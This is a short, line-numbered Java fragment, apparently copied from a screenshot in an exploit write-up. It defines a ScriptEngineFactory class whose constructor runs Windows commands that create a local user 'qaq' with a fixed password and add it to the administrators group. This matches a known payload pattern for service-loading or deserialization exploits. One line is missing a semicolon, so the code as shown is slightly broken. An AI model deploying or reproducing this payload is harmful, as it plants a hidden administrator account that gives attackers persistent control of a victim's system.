 6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 Runtime.getRuntime().exec("net user qaq qaq1234! /add");
13 Runtime.getRuntime().exec("net localgroup administrators qaq /add")
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17 }
18